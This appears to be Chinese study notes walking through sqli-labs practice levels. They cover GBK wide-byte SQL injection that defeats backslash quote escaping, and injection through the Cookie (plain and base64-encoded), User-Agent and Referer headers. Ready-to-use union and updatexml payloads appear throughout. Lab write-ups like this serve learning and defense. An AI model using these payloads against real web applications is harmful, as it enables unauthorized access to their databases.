

1.宽字节注入

原因 绕过单双引号转义

?id=1

?id=1'

1\' 服务器会把单引号转义,单引号由原来的定义字符串的特殊字符被转义为普通字符。

315c27 非常强烈的暗示



代码

单双引号转义 并且编码变成了gbk



上编码 表

这个是GBK编码表:https://www.qqxiuzi.cn/zh/hanzi-gbk-bianma.php





双字节编码,两个字节作为一个汉字。GBK 编码范围[8140,FEFE],注意到5C 在GBK 编码的低位范围之内[40,FE]。在5C 之前添加一个字符[81,FE] 之间,该字符就会和5c 组成一个汉字。

然后我们在单引号前面加个%cd就可以绕过

cb5c 5c前面加上cd都会得到一个新的字节 薥

?id=1%cb'

1%df\'

31cb5c27

1薥' # “吃”掉了转义字符\

/Less-32/?id=1%cb' and 1=2 union select 1,database(),3 --+

http头部 注入

SQL 注入点不止会出现在GET 参数或POST 参数中,也会出现在cookie和user-agent中。



1.cookie注入 20管

Cookie: uname=Dumb' and 1=2 union select 1,version(),database() exp攻击

1.登录

2.利用





2.base64编码 22关





Dumb" and 1=2 union select 1,version(),database()#

RHVtYiIgYW5kIDE9MiB1bmlvbiBzZWxlY3QgMSx2ZXJzaW9uKCksZGF0YWJhc2UoKSM=

用bp把字符转成base64编码

1.登录

加密

直接上

3.user-agent 注入

随便一个' and updatexml(1,concat(0x5e,(select database()),0x5e),1) and '1

4.referer注入

随便一个 ' and updatexml(1,concat(0x5e,(select database()),0x5e),1) and '1